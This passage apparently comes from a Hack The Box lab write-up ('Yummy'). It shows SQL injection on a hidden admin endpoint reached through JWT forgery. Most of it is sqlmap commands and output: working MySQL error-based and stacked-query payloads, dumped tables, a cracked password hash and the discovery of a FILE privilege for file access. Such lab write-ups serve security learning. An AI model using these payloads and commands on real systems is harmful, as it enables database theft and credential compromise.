SQL Injection
A hidden endpoint, /admindashboard, has been uncovered through reading the source code of the target web application. While the aforementioned endpoint can only be accessed if the role attribute of the JWT token is set to administrator, the /admindashboard endpoint is also vulnerable to SQL injection due to the unsanitized order_query parameter.
 The
The order_query variable is extracted directly from the user’s input via the request.args.get('o', ''). This input is inserted into the SQL query without any sanitization or validation.
 Now that access to the
Now that access to the /admindashboard endpoint has been granted through JWT forgery, I can proceed to the SQLi
o parameter
 Capturing the request
Capturing the request

 I will save the request to a file
I will save the request to a file
sqlmap
┌──(kali㉿kali)-[~/archive/htb/labs/yummy]
└─$ sqlmap -r ./req.txt --random-agent --level=5 --risk=3 -D yummy_db --dump --technique=BEUS
___
__H__
___ ___[)]_____ ___ ___ {1.8.8#stable}
|_ -| . [,] | .'| . |
|___|_ [)]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[*] starting @ 19:25:14 /2024-10-06/
[19:25:14] [INFO] parsing HTTP request from './req.txt'
[19:25:14] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (X11; Linux i686) AppleWebKit/535.1 (KHTML, like Gecko) Ubuntu/11.04 Chromium/14.0.803.0 Chrome/14.0.803.0 Safari/535.1' from file '/usr/share/sqlmap/data/txt/user-agents.txt'
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q]
[19:25:43] [WARNING] it seems that you've provided empty parameter value(s) for testing. Please, always use only valid parameter values so sqlmap could be able to run properly
Cookie parameter 'X-AUTH-Token' appears to hold anti-CSRF token. Do you want sqlmap to automatically update it in further requests? [y/N]
[19:25:51] [INFO] testing connection to the target URL
[19:25:51] [INFO] checking if the target is protected by some kind of WAF/IPS
[19:25:51] [INFO] testing if the target URL content is stable
[19:25:51] [INFO] target URL content is stable
[19:25:51] [INFO] testing if URI parameter '#1*' is dynamic
[19:25:52] [WARNING] URI parameter '#1*' does not appear to be dynamic
[19:25:52] [INFO] heuristic (basic) test shows that URI parameter '#1*' might be injectable (possible DBMS: 'MySQL')
[19:25:52] [INFO] testing for SQL injection on URI parameter '#1*'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
[...REDACTED...]
[19:27:54] [INFO] URI parameter '#1*' is 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)' injectable
[19:27:54] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[19:28:05] [INFO] URI parameter '#1*' appears to be 'MySQL >= 5.0.12 stacked queries (comment)' injectable
[19:28:05] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[19:28:05] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[...REDACTED...]
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 1974 HTTP(s) requests:
---
Parameter: #1* (URI)
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: http://yummy.htb/admindashboard?s=&o= AND GTID_SUBSET(CONCAT(0x7176717871,(SELECT (ELT(2725=2725,1))),0x71706a6a71),2725)
Type: stacked queries
Title: MySQL >= 5.0.12 stacked queries (comment)
Payload: http://yummy.htb/admindashboard?s=&o=;SELECT SLEEP(5)#
---
[19:30:19] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.6
[19:37:54] [INFO] fetching tables for database: 'yummy_db'
Database: yummy_db
[2 tables]
+--------------+
| appointments |
| users |
+--------------+
[...REDACTED...]
Database: yummy_db
Table: appointments
[20 entries]
+----------+----------------+------------------+------------------+------------------+---------------------------+--------------------+-------------------------------------------+
| role_id | appointment_id | appointment_date | appointment_name | appointment_time | appointment_email | appointment_people | appointment_message |
+----------+----------------+------------------+------------------+------------------+---------------------------+--------------------+-------------------------------------------+
| customer | 1 | 2024-05-25 | Chris Johnson | 11:45 | chrisjohnson@email.net | 2 | No allergies, prefer table by the window |
| customer | 2 | 2024-01-20 | Laura Johnson | 18:15 | laurajohnson@domain.edu | 3 | Quiet section, no music preferred |
| customer | 3 | 2024-11-10 | Chris Rodriguez | 03:15 | chrisrodriguez@email.net | 5 | Table near the entrance preferred |
| customer | 4 | 2024-10-25 | Laura Rodriguez | 01:45 | laurarodriguez@sample.org | 5 | Celebrating a promotion, special dessert |
| customer | 5 | 2024-05-28 | Chris Brown | 07:30 | chrisbrown@domain.edu | 5 | Birthday celebration with decorations |
| customer | 6 | 2024-02-17 | John Rodriguez | 22:45 | johnrodriguez@sample.org | 5 | Bringing service animal, need space |
| customer | 20 | 2024-11-05 | Michael Smith | 20:45 | michaelsmith@domain.edu | 2 | Need a socket for laptop charging |
| customer | 19 | 2024-04-11 | Chris Williams | 15:45 | chriswilliams@sample.org | 4 | Table with ample lighting preferred |
| customer | 11 | 2024-04-17 | John Smith | 00:30 | johnsmith@test.com | 5 | Halal meal required |
| customer | 12 | 2024-08-07 | Chris Smith | 07:30 | chrissmith@domain.edu | 5 | Birthday celebration with decorations |
| customer | 1 | 2024-05-25 | Chris Johnson | 11:45 | chrisjohnson@email.net | 2 | No allergies, prefer table by the window |
| customer | 10 | 2024-09-28 | Jane Miller | 15:45 | janemiller@domain.edu | 3 | Kosher meal required |
| customer | 9 | 2024-10-16 | Alex Davis | 20:45 | alexdavis@sample.org | 6 | Prefer outdoor seating |
| customer | 8 | 2024-11-17 | Sarah Davis | 14:30 | sarahdavis@example.com | 5 | Celebrating an anniversary, bring flowers |
| customer | 7 | 2024-01-30 | Emily Garcia | 03:00 | emilygarcia@example.com | 3 | High chair needed for a toddler |
| customer | 6 | 2024-02-17 | John Rodriguez | 11:15 | johnrodriguez@sample.org | 2 | Gluten-free meal required |
| customer | 5 | 2024-05-28 | Chris Brown | 06:15 | chrisbrown@domain.edu | 5 | Prefer a quiet corner table |
| customer | 4 | 2024-10-25 | Laura Rodriguez | 02:00 | laurarodriguez@sample.org | 6 | Wheelchair accessible seating |
| customer | 3 | 2024-11-10 | Chris Rodriguez | 17:00 | chrisrodriguez@email.net | 6 | Celebrating a birthday, bring a cake |
| customer | 2 | 2024-01-20 | Laura Johnson | 04:15 | laurajohnson@domain.edu | 3 | Vegan meal required |
+----------+----------------+------------------+------------------+------------------+---------------------------+--------------------+-------------------------------------------+
[19:30:36] [INFO] table 'yummy_db.appointments' dumped to CSV file '/home/kali/.local/share/sqlmap/output/yummy.htb/dump/yummy_db/appointments.csv'
[19:30:36] [INFO] fetching columns for table 'users' in database 'yummy_db'
[...REDACTED...]
[19:30:37] [INFO] recognized possible password hashes in column 'password'
do you want to crack them via a dictionary-based attack? [Y/n/q]
[19:32:46] [INFO] using hash method 'sha256_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[19:32:49] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[19:32:51] [INFO] starting dictionary-based cracking (sha256_generic_passwd)
[19:32:51] [INFO] starting 12 processes
[19:32:55] [INFO] cracked password 'qwe123' for hash '18138372fad4b94533cd4881f03dc6c69296dd897234e0cee83f727e2e6b1f63'
Database: yummy_db
Table: users
[1 entry]
+----+-------------------+-----------+---------------------------------------------------------------------------+
| id | role_id | email | password |
+----+-------------------+-----------+---------------------------------------------------------------------------+
| 1 | customer_ffa57a20 | test@test | 18138372fad4b94533cd4881f03dc6c69296dd897234e0cee83f727e2e6b1f63 (qwe123) |
+----+-------------------+-----------+---------------------------------------------------------------------------+
[19:32:56] [INFO] table 'yummy_db.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/yummy.htb/dump/yummy_db/users.csv'
[19:32:56] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/yummy.htb'
[*] ending @ 19:32:56 /2024-10-06/sqlmap was able to dump the backend database
However, there are only 2 tables within the yummy_db DB and nothing notable was found
Privileges
┌──(kali㉿kali)-[~/archive/htb/labs/yummy]
└─$ sqlmap -r ./req.txt --random-agent --level=5 --risk=3 -D yummy_db --technique=BEUS --batch --privileges 1 ⨯
___
__H__
___ ___[)]_____ ___ ___ {1.8.8#stable}
|_ -| . [(] | .'| . |
|___|_ ["]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[*] starting @ 19:54:10 /2024-10-06/
[19:54:10] [INFO] parsing HTTP request from './req.txt'
[19:54:10] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Windows; U; Windows NT 6.0; en-US) AppleWebKit/533.2 (KHTML, like Gecko) Chrome/5.0.342.1 Safari/533.2' from file '/usr/share/sqlmap/data/txt/user-agents.txt'
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q] Y
[19:54:10] [WARNING] it seems that you've provided empty parameter value(s) for testing. Please, always use only valid parameter values so sqlmap could be able to run properly
Cookie parameter 'X-AUTH-Token' appears to hold anti-CSRF token. Do you want sqlmap to automatically update it in further requests? [y/N] N
[19:54:10] [INFO] resuming back-end DBMS 'mysql'
[19:54:10] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: http://yummy.htb/admindashboard?s=&o= AND GTID_SUBSET(CONCAT(0x7176717871,(SELECT (ELT(2725=2725,1))),0x71706a6a71),2725)
Type: stacked queries
Title: MySQL >= 5.0.12 stacked queries (comment)
Payload: http://yummy.htb/admindashboard?s=&o=;SELECT SLEEP(5)#
---
[19:54:11] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.6
[19:54:11] [INFO] fetching database users privileges
[19:54:11] [INFO] retrieved: ''chef'@'localhost''
[19:54:11] [INFO] retrieved: 'FILE'
database management system users privileges:
[*] 'chef'@'localhost' [1]:
privilege: FILE
[19:54:11] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/yummy.htb'
[*] ending @ 19:54:11 /2024-10-06/Checking the privileges of the current user, chef, reveals that the user has FILE access
This means that I am able to perform file read and write operation on the target system